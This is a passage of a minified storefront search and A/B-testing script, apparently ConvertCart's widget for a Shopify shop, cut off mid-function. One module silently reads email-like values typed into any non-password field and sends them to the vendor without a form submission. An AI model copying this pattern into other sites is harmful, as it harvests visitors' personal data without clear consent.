url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,c,i){n=n||"&",c=c||"=";var r={};if("string"!=typeof e||0===e.length)return r;var o=/\+/g;e=e.split(n);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var l=0;l<s;++l){var d,p,u,h,g=e[l].replace(o,"%20"),f=g.indexOf(c);f>=0?(d=g.substr(0,f),p=g.substr(f+1)):(d=g,p=""),u=decodeURIComponent(d),h=decodeURIComponent(p),t(r,u)?Array.isArray(r[u])?r[u].push(h):r[u]=[r[u],h]:r[u]=h}return r}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,c,i){return n=n||"&",c=c||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(i){var r=encodeURIComponent(t(i))+c;return Array.isArray(e[i])?e[i].map((function(e){return r+encodeURIComponent(t(e))})).join(n):r+encodeURIComponent(t(e[i]))})).filter(Boolean).join(n):i?encodeURIComponent(t(i))+c+encodeURIComponent(t(e)):""}},(e,t,n)=>{var c=n(80),i=n(81);e.exports=function(e,t){return i(c,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var c=(2<<Math.log(t.length-1)/Math.LN2)-1,i=Math.ceil(1.6*c*n/t.length),r="";;)for(var o=e(i),a=0;a<i;a++){var s=o[a]&c;if(t[s]&&(r+=t[s]).length===n)return r}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return w},init:function(){return f}});const c=a(n(22)),i=n(127),r=n(3),o=n(13);function a(e){return e&&e.__esModule?e:{default:e}}let s,l,d,p,u=0;const h=100;let g=h;function f(e){d=e}function m(e,t){const n=window.ccFetch||window.fetch;let 